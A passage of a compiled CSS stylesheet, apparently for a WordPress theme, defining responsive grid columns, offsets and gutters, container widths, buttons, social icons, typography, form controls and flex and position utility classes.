  .gap-x-lg\:0 {
    --ps-gutter-x: 0; }
  .gap-lg\:0,
  .gap-y-lg\:0 {
    --ps-gutter-y: 0; }
  .gap-lg\:1,
  .gap-x-lg\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-lg\:1,
  .gap-y-lg\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-lg\:2,
  .gap-x-lg\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-lg\:2,
  .gap-y-lg\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-lg\:3,
  .gap-x-lg\:3 {
    --ps-gutter-x: 1rem; }
  .gap-lg\:3,
  .gap-y-lg\:3 {
    --ps-gutter-y: 1rem; }
  .gap-lg\:4,
  .gap-x-lg\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-lg\:4,
  .gap-y-lg\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-lg\:5,
  .gap-x-lg\:5 {
    --ps-gutter-x: 3rem; }
  .gap-lg\:5,
  .gap-y-lg\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 1100px) {
  .pcol-lgm {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-lgm\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-lgm\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-lgm\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-lgm\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-lgm\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-lgm\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-lgm\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-lgm\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-lgm\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-lgm\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-lgm\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-lgm\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-lgm\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-lgm\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-lgm\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-lgm\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-lgm\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-lgm\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-lgm\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-lgm\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-lgm\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-lgm\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-lgm\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-lgm\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-lgm\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-lgm\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-lgm\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-lgm\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-lgm\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-lgm\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-lgm\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-lgm\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-lgm\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-lgm\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-lgm\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-lgm\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-lgm\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-lgm\:0,
  .gap-x-lgm\:0 {
    --ps-gutter-x: 0; }
  .gap-lgm\:0,
  .gap-y-lgm\:0 {
    --ps-gutter-y: 0; }
  .gap-lgm\:1,
  .gap-x-lgm\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-lgm\:1,
  .gap-y-lgm\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-lgm\:2,
  .gap-x-lgm\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-lgm\:2,
  .gap-y-lgm\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-lgm\:3,
  .gap-x-lgm\:3 {
    --ps-gutter-x: 1rem; }
  .gap-lgm\:3,
  .gap-y-lgm\:3 {
    --ps-gutter-y: 1rem; }
  .gap-lgm\:4,
  .gap-x-lgm\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-lgm\:4,
  .gap-y-lgm\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-lgm\:5,
  .gap-x-lgm\:5 {
    --ps-gutter-x: 3rem; }
  .gap-lgm\:5,
  .gap-y-lgm\:5 {
    --ps-gutter-y: 3rem; } }

@media (min-width: 1280px) {
  .pcol-xl {
    flex-grow: 1;
    flex-basis: 0;
    max-width: 100%; }
  .prow-xl\:1 > * {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
  .prow-xl\:1.gap\:0 > * {
    flex-basis: 100%;
    max-width: 100%; }
  .prow-xl\:2 > * {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
  .prow-xl\:2.gap\:0 > * {
    flex-basis: 50%;
    max-width: 50%; }
  .prow-xl\:3 > * {
    flex-basis: calc( 33.33333% - 1.5em);
    flex-basis: calc( 33.33333% - var(--ps-gutter-x));
    max-width: calc( 33.33333% - 1.5em);
    max-width: calc( 33.33333% - var(--ps-gutter-x)); }
  .prow-xl\:3.gap\:0 > * {
    flex-basis: 33.33333%;
    max-width: 33.33333%; }
  .prow-xl\:4 > * {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
  .prow-xl\:4.gap\:0 > * {
    flex-basis: 25%;
    max-width: 25%; }
  .prow-xl\:5 > * {
    flex-basis: calc( 20% - 1.5em);
    flex-basis: calc( 20% - var(--ps-gutter-x));
    max-width: calc( 20% - 1.5em);
    max-width: calc( 20% - var(--ps-gutter-x)); }
  .prow-xl\:5.gap\:0 > * {
    flex-basis: 20%;
    max-width: 20%; }
  .prow-xl\:6 > * {
    flex-basis: calc( 16.66667% - 1.5em);
    flex-basis: calc( 16.66667% - var(--ps-gutter-x));
    max-width: calc( 16.66667% - 1.5em);
    max-width: calc( 16.66667% - var(--ps-gutter-x)); }
  .prow-xl\:6.gap\:0 > * {
    flex-basis: 16.66667%;
    max-width: 16.66667%; }
  .pcol-xl\:1 {
    flex-basis: calc( 8.33% - 1.5em);
    flex-basis: calc( 8.33% - var(--ps-gutter-x));
    max-width: calc( 8.33% - 1.5em);
    max-width: calc( 8.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:1 {
      flex-basis: 8.33%;
      max-width: 8.33%; }
  .pcol-xl\:2 {
    flex-basis: calc( 16.66% - 1.5em);
    flex-basis: calc( 16.66% - var(--ps-gutter-x));
    max-width: calc( 16.66% - 1.5em);
    max-width: calc( 16.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:2 {
      flex-basis: 16.66%;
      max-width: 16.66%; }
  .pcol-xl\:3 {
    flex-basis: calc( 25% - 1.5em);
    flex-basis: calc( 25% - var(--ps-gutter-x));
    max-width: calc( 25% - 1.5em);
    max-width: calc( 25% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:3 {
      flex-basis: 25%;
      max-width: 25%; }
  .pcol-xl\:4 {
    flex-basis: calc( 33.33% - 1.5em);
    flex-basis: calc( 33.33% - var(--ps-gutter-x));
    max-width: calc( 33.33% - 1.5em);
    max-width: calc( 33.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:4 {
      flex-basis: 33.33%;
      max-width: 33.33%; }
  .pcol-xl\:5 {
    flex-basis: calc( 41.66% - 1.5em);
    flex-basis: calc( 41.66% - var(--ps-gutter-x));
    max-width: calc( 41.66% - 1.5em);
    max-width: calc( 41.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:5 {
      flex-basis: 41.66%;
      max-width: 41.66%; }
  .pcol-xl\:6 {
    flex-basis: calc( 50% - 1.5em);
    flex-basis: calc( 50% - var(--ps-gutter-x));
    max-width: calc( 50% - 1.5em);
    max-width: calc( 50% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:6 {
      flex-basis: 50%;
      max-width: 50%; }
  .pcol-xl\:7 {
    flex-basis: calc( 58.33% - 1.5em);
    flex-basis: calc( 58.33% - var(--ps-gutter-x));
    max-width: calc( 58.33% - 1.5em);
    max-width: calc( 58.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:7 {
      flex-basis: 58.33%;
      max-width: 58.33%; }
  .pcol-xl\:8 {
    flex-basis: calc( 66.66% - 1.5em);
    flex-basis: calc( 66.66% - var(--ps-gutter-x));
    max-width: calc( 66.66% - 1.5em);
    max-width: calc( 66.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:8 {
      flex-basis: 66.66%;
      max-width: 66.66%; }
  .pcol-xl\:9 {
    flex-basis: calc( 75% - 1.5em);
    flex-basis: calc( 75% - var(--ps-gutter-x));
    max-width: calc( 75% - 1.5em);
    max-width: calc( 75% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:9 {
      flex-basis: 75%;
      max-width: 75%; }
  .pcol-xl\:10 {
    flex-basis: calc( 83.33% - 1.5em);
    flex-basis: calc( 83.33% - var(--ps-gutter-x));
    max-width: calc( 83.33% - 1.5em);
    max-width: calc( 83.33% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:10 {
      flex-basis: 83.33%;
      max-width: 83.33%; }
  .pcol-xl\:11 {
    flex-basis: calc( 91.66% - 1.5em);
    flex-basis: calc( 91.66% - var(--ps-gutter-x));
    max-width: calc( 91.66% - 1.5em);
    max-width: calc( 91.66% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:11 {
      flex-basis: 91.66%;
      max-width: 91.66%; }
  .pcol-xl\:12 {
    flex-basis: calc( 100% - 1.5em);
    flex-basis: calc( 100% - var(--ps-gutter-x));
    max-width: calc( 100% - 1.5em);
    max-width: calc( 100% - var(--ps-gutter-x)); }
    .gap\:0 .pcol-xl\:12 {
      flex-basis: 100%;
      max-width: 100%; }
  .offset-xl\:0 {
    margin-left: calc(0% + 1.5em);
    margin-left: calc(0% + var(--ps-gutter-x)); }
  .offset-xl\:1 {
    margin-left: calc(8.33% + 1.5em);
    margin-left: calc(8.33% + var(--ps-gutter-x)); }
  .offset-xl\:2 {
    margin-left: calc(16.66% + 1.5em);
    margin-left: calc(16.66% + var(--ps-gutter-x)); }
  .offset-xl\:3 {
    margin-left: calc(25% + 1.5em);
    margin-left: calc(25% + var(--ps-gutter-x)); }
  .offset-xl\:4 {
    margin-left: calc(33.33% + 1.5em);
    margin-left: calc(33.33% + var(--ps-gutter-x)); }
  .offset-xl\:5 {
    margin-left: calc(41.66% + 1.5em);
    margin-left: calc(41.66% + var(--ps-gutter-x)); }
  .offset-xl\:6 {
    margin-left: calc(50% + 1.5em);
    margin-left: calc(50% + var(--ps-gutter-x)); }
  .offset-xl\:7 {
    margin-left: calc(58.33% + 1.5em);
    margin-left: calc(58.33% + var(--ps-gutter-x)); }
  .offset-xl\:8 {
    margin-left: calc(66.66% + 1.5em);
    margin-left: calc(66.66% + var(--ps-gutter-x)); }
  .offset-xl\:9 {
    margin-left: calc(75% + 1.5em);
    margin-left: calc(75% + var(--ps-gutter-x)); }
  .offset-xl\:10 {
    margin-left: calc(83.33% + 1.5em);
    margin-left: calc(83.33% + var(--ps-gutter-x)); }
  .offset-xl\:11 {
    margin-left: calc(91.66% + 1.5em);
    margin-left: calc(91.66% + var(--ps-gutter-x)); }
  .gap-xl\:0,
  .gap-x-xl\:0 {
    --ps-gutter-x: 0; }
  .gap-xl\:0,
  .gap-y-xl\:0 {
    --ps-gutter-y: 0; }
  .gap-xl\:1,
  .gap-x-xl\:1 {
    --ps-gutter-x: 0.25rem; }
  .gap-xl\:1,
  .gap-y-xl\:1 {
    --ps-gutter-y: 0.25rem; }
  .gap-xl\:2,
  .gap-x-xl\:2 {
    --ps-gutter-x: 0.5rem; }
  .gap-xl\:2,
  .gap-y-xl\:2 {
    --ps-gutter-y: 0.5rem; }
  .gap-xl\:3,
  .gap-x-xl\:3 {
    --ps-gutter-x: 1rem; }
  .gap-xl\:3,
  .gap-y-xl\:3 {
    --ps-gutter-y: 1rem; }
  .gap-xl\:4,
  .gap-x-xl\:4 {
    --ps-gutter-x: 1.5rem; }
  .gap-xl\:4,
  .gap-y-xl\:4 {
    --ps-gutter-y: 1.5rem; }
  .gap-xl\:5,
  .gap-x-xl\:5 {
    --ps-gutter-x: 3rem; }
  .gap-xl\:5,
  .gap-y-xl\:5 {
    --ps-gutter-y: 3rem; } }

.container, .co-post_hero .co-breadcrumbs--outer,
.co-row {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  width: 100%; }
  .container:after, .co-post_hero .co-breadcrumbs--outer:after,
  .co-row:after {
    content: "";
    display: table;
    clear: both; }
  .container__margin,
  .co-row__margin {
    margin-top: 60px;
    margin-bottom: 60px; }
  .container__margin_above,
  .co-row__margin_above {
    margin-top: 60px; }
  .container__margin_below,
  .co-row__margin_below {
    margin-bottom: 60px; }
  .container__narrow,
  .co-row__narrow {
    max-width: 920px; }
  .container__wide,
  .co-row__wide {
    max-width: 1920px; }

.grand-parent {
  background-color: #f2f2f2; }
  .grand-parent .parent {
    margin-bottom: 0; }

.parent {
  margin-bottom: 60px; }
  .parent > * {
    background-color: #79797c;
    height: 100px;
    background-color: #79797c; }
    @media (min-width: 430px) {
      .parent > * {
        background-color: #88c559; } }
    @media (min-width: 768px) {
      .parent > * {
        background-color: #ffd138; } }
    @media (min-width: 960px) {
      .parent > * {
        background-color: #2B6EA5; } }
    @media (min-width: 1280px) {
      .parent > * {
        background-color: #d3d3d4; } }
  .parent .child {
    background-color: #000000; }
    .parent .child .pcol {
      background-color: #022164;
      height: 60px; }

.grid-bg-fx {
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.grid-bg-fx__grid {
  height: 100%; }
  .grid-bg-fx__grid > * {
    position: relative;
    margin-bottom: 0 !important; }
  .grid-bg-fx__grid > *::before, .grid-bg-fx__grid *::after {
    content: '';
    position: absolute;
    top: 0;
    height: 100%;
    width: 1px;
    background-color: #d3d3d4; }
  .grid-bg-fx__grid > *::before {
    left: -1px; }
  .grid-bg-fx__grid > *::after {
    right: 0; }

/*
 * This file contains all of the components that will be reused
 * on many layouts for many different purposes. Selectors
 * that apply to individual elements should not be in _unique.scss
 */
/*--------------------------------------------------------------
1.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-right: auto;
  margin-left: auto; }

/* Global Wide And Full Alignment Styles */
.alignwide,
.alignfull {
  position: relative;
  width: 100%;
  margin-left: 0px;
  margin-right: 0px; }

/* Full Block Alignment If Sidebar Is Not Present */
.pix-sidebar-inactive.singular .alignfull {
  width: 100vw;
  left: calc(-50vw + 50%);
  margin-left: 0px;
  margin-right: 0px; }

/* Wide Block Alignment If Sidebar Is Not Present */
.pix-sidebar-inactive.singular .alignwide {
  width: calc(100% + 120px);
  left: -60px;
  margin-left: 0px;
  margin-right: 0px; }

@media (max-width: 767.98px) {
  .pix-sidebar-inactive.singular .alignfull,
  .pix-sidebar-inactive.singular .alignwide {
    width: calc(100% + 60px);
    max-width: calc(100% + 60px);
    margin-left: -30px;
    left: auto; } }

div[class*="wp-block"],
figure[class*="wp-block"],
blockquote[class*="wp-block"] {
  margin-top: 30px;
  margin-bottom: 30px; }

.flexible_blocks {
  position: relative; }
  .flexible_blocks:after {
    content: "";
    display: table;
    clear: both; }

.co-youtube_wrap {
  position: relative;
  padding-top: 56%;
  width: 100%; }
  .co-youtube_wrap iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }

.co-disclosures {
  max-width: 1280px;
  margin: 0 auto; }
  .co-disclosures--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px; }
  .co-disclosures--content {
    font-size: 16px;
    line-height: 1.5; }
    .co-disclosures--content ol,
    .co-disclosures--content ul {
      list-style: none; }
    .co-disclosures--content a:link, .co-disclosures--content a:visited {
      color: #2B6EA5;
      font-weight: 600; }
      .co-disclosures--content a:link:hover, .co-disclosures--content a:visited:hover {
        color: #022164; }
    .co-disclosures--content li {
      display: flex;
      align-items: center;
      gap: 15px;
      margin-bottom: 15px; }
      .co-disclosures--content li .co-columns--box_icon {
        margin-bottom: 0px;
        min-height: auto;
        margin-right: 15px; }
      .co-disclosures--content li p {
        margin-bottom: 0px; }

.co-social {
  position: relative; }
  .co-social:after {
    content: "";
    display: table;
    clear: both; }
  .co-social--list {
    list-style: none;
    margin: 0;
    margin-top: 30px; }
  .co-social--item {
    display: inline-block;
    margin-right: 10px; }
  .co-social--link {
    background-color: transparent;
    border: 0;
    border-radius: 0;
    padding: 0; }
    .co-social--link svg {
      height: 26px; }
    .co-social--link:link, .co-social--link:visited {
      color: #f2f2f2;
      text-decoration: none; }
    .co-social--link:hover, .co-social--link:focus {
      background-color: transparent;
      box-shadow: none; }
      .co-social--link:hover svg, .co-social--link:focus svg {
        fill: #2B6EA5; }

.up-button {
  background-color: transparent;
  border-radius: 2px;
  border: 2px solid #f2f2f2;
  cursor: pointer;
  float: right;
  height: 2em;
  margin: 0 0 0 1em;
  padding: 0.25em;
  position: relative;
  transition: border 0.3s ease-in-out;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  width: 2em; }
  .up-button::after {
    content: "";
    border-bottom: 2px solid #f2f2f2;
    border-right: 2px solid #f2f2f2;
    height: 15px;
    left: calc(50% - 7px);
    position: absolute;
    top: calc(50% - 4px);
    transform: rotate(225deg);
    transition: border 0.3s ease-in-out;
    -webkit-user-select: none;
       -moz-user-select: none;
            user-select: none;
    width: 15px; }
  .up-button:hover, .up-button:focus {
    background-color: transparent;
    border: 2px solid #2B6EA5;
    box-shadow: none; }
    .up-button:hover::after, .up-button:focus::after {
      border-color: #2B6EA5; }

.co-button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-button:hover, .co-button:active, .co-button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-button:hover:link, .co-button:hover:visited, .co-button:active:link, .co-button:active:visited, .co-button:focus:link, .co-button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-button:link, .co-button:visited {
    color: #fff;
    text-decoration: none; }
  .co-button:focus {
    background-color: #CE1126;
    outline: none; }

.icon {
  height: 1em;
  width: 1em;
  display: inline-block;
  color: inherit;
  fill: currentColor;
  line-height: 1;
  flex-shrink: 0;
  max-width: initial; }

.icon-svg {
  position: relative;
  display: inline-block;
  width: auto;
  height: 14px;
  fill: #484848;
  transform: translate(0, 0);
  transition: all 0.3s; }

#atmlocator {
  margin-top: -60px; }

.sup-number {
  font-size: 13px; }

.last_updated_date {
  font-size: 16px; }

html {
  scroll-behavior: smooth; }

body {
  color: #484848;
  font-family: "Inter", sans-serif;
  font-size: 18px;
  font-weight: normal;
  line-height: 1.4; }

h1 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 30px; }
  h1 {
    font-size: clamp(40px, calc(0.03906 * 100vw + 10px), 60px); }

h2 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 32px;
  margin-bottom: 24px; }

h3 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 24px;
  margin-bottom: 18px; }

h4 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px; }

h5 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 18px;
  margin-bottom: 6px; }

h6 {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 16px;
  margin-bottom: 6px; }

a:link, a:visited {
  color: #022164;
  text-decoration: none; }
  p a:link, p a:visited {
    text-decoration: underline; }

a:hover, a:active {
  text-decoration: underline; }
  p a:hover, p a:active {
    text-decoration: none; }

ul, ol, p, blockquote {
  margin-bottom: calc(1rem * 0.9375); }

ul, ol {
  list-style-position: inside; }
  ul ul, ul ol, ol ul, ol ol {
    padding-left: 1em;
    margin-bottom: 0; }

ul {
  list-style-type: disc; }

ol {
  list-style-type: decimal; }

.bold, strong {
  font-weight: 700; }

.italic, i {
  font-style: italic; }

.underline {
  text-decoration: underline; }

.form-control {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0px 0px 0px 1px #d7d7da;
  font-size: 16px;
  line-height: 1.2;
  padding: 12px;
  transition: all 0.2s ease; }
  .form-control::-moz-placeholder {
    opacity: 1;
    color: #a2a2a9; }
  .form-control::placeholder {
    opacity: 1;
    color: #a2a2a9; }
  .form-control:focus, .form-control:focus-within {
    background: #fff;
    box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #022164, 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
    outline: none; }
  .form-control--disabled, .form-control[disabled], .form-control[read-only] {
    opacity: 0.5;
    cursor: not-allowed; }
  .form-control[aria-invalid="true"], .form-control.form-control--error {
    box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #e02447; }
    .form-control[aria-invalid="true"]:focus, .form-control[aria-invalid="true"]:focus-within, .form-control.form-control--error:focus, .form-control.form-control--error:focus-within {
      box-shadow: inset 0px 0px 0px 1px rgba(215, 215, 218, 0), 0px 0px 0px 2px #e02447, 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1); }

.form-legend {
  color: #484848;
  line-height: 1.2;
  font-size: 22px;
  margin-bottom: 32px; }

.form-label {
  display: inline-block;
  font-size: 14px; }

.flex {
  display: flex; }

.inline-flex {
  display: inline-flex; }

.flex-wrap {
  flex-wrap: wrap; }

.flex-column {
  flex-direction: column; }

.flex-column-reverse {
  flex-direction: column-reverse; }

.flex-row {
  flex-direction: row; }

.flex-row-reverse {
  flex-direction: row-reverse; }

.flex-center {
  justify-content: center;
  align-items: center; }

.flex-grow {
  flex-grow: 1; }

.flex-grow-0 {
  flex-grow: 0; }

.flex-shrink {
  flex-shrink: 1; }

.flex-shrink-0 {
  flex-shrink: 0; }

.flex-basis-0 {
  flex-basis: 0; }

.justify-start {
  justify-content: flex-start; }

.justify-end {
  justify-content: flex-end; }

.justify-center {
  justify-content: center; }

.justify-between {
  justify-content: space-between; }

.items-center {
  align-items: center; }

.items-start {
  align-items: flex-start; }

.items-end {
  align-items: flex-end; }

.items-baseline {
  align-items: baseline; }

.align-baseline {
  vertical-align: baseline; }

.align-top {
  vertical-align: top; }

.align-middle {
  vertical-align: middle; }

.align-bottom {
  vertical-align: bottom; }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-right: auto;
  margin-left: auto; }

.order-1 {
  order: 1; }

.order-2 {
  order: 2; }

.order-3 {
  order: 3; }

.float-left {
  float: left; }

.float-right {
  float: right; }

.clearfix::after {
  content: "";
  display: table;
  clear: both; }

.height-0 {
  height: 0; }

.height-25\% {
  height: 25%; }

.height-50\% {
  height: 50%; }

.height-100\% {
  height: 100%; }

.height-100vh {
  height: 100vh; }

.height-auto {
  height: auto; }

.position-relative {
  position: relative; }

.position-absolute {
  position: absolute; }

.position-fixed {
  position: fixed; }

.position-sticky {
  position: sticky; }

.z-index-1 {
  z-index: 1; }

.z-index-2 {
  z-index: 2; }

.z-index-3 {
